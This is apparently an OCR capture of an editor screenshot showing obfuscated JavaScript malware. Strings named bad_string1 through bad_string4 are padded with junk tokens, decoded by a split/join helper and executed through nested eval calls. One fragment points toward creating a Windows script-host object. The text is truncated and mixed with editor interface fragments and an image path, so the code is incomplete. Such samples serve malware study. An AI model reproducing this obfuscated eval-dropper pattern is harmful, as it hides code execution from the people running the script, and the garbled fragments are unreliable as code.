 JS var bad_string1 = Untitled-4 ●
var UYeNpnRBJEouKgvCs = Untitled-1 ●
glDKwCjkWBtOiHbdXx Aa Abl .* No results
decoded_string1 AB
1 var bad_string1 =
2 'ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLvynXYUuwtAvWkxfpMbeqGZTrgFNVHmLaynXYUuwtAvWkxfpMbeqGZTrgFNVHmLrynXYUuwtAvWkxfpMbeqGZTrgFNVHmL ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLyynXYU
3
4 function decodeString(inputString, split_string, join_string) {
5 return inputString.split(split_string).join(join_string); }
6
7
8 var bad_string2 =
9 "yCflrcoKeXTJxWSUaqZHLVbPwkButiHyCflrcoKeXTJxWSUaqZHLVbPwkButiKLM\\syCflrcoKeXTJxWSUaqZHLVbPwkButioftyCflrcoKeXTJxWSUaqZHLVbPwkButiwyCflrcoKeXTJxWSUaqZHLVbPwkBut
10
11
12 var bad_string3 =
13 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQnHtMswpAvrpeOfWjVDRyFUkaBZEqzeSgQnHtMswpAvlOf
14
15
16 var decoded_string1 = decodeString(bad_string1, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
17
18 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
19
20 var bad_string4 =
21 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:3D:20nkpXvqnzVlFrDNceAHYhufwCxPUsiJow:20Acti
22
23 var RpPXnosdtZGMLJD = eval(decodeString(bad_string3, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
24
25 if (pKdvcreUOaxYMjDyR() == false) {
26 var sSfujBWmzXEdZQRqwC = eval(decodeString(decodeString(bad_string4, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
27 }